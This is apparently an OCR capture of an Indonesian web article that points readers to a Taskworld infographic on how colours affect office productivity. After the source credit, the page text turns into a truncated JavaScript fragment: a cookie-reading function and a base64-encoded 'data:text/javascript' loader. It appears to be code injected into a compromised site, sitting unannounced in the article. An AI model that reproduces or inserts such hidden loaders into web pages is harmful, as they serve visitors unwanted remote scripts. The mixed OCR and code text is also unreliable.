
Untuk eksplorasi yang jelas tentang bagaimana beberapa
warna bahagia memengaruhi produktivitas kantor, lihat
infografis penuh warna di bawah ini, perhatikan
Taskworld, pembuat tugas online dan platform
manajemen proyek. Dari lantai pabrik ke bilik, ke ruang
rapat dan seterusnya, inilah cara kita dapat
memanfaatkan kekuatan warna untuk meningkatkan
output dan kreativitas karyawan.(Artiah)
Sumber/foto : entrepreneur.com/workdesign.com
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J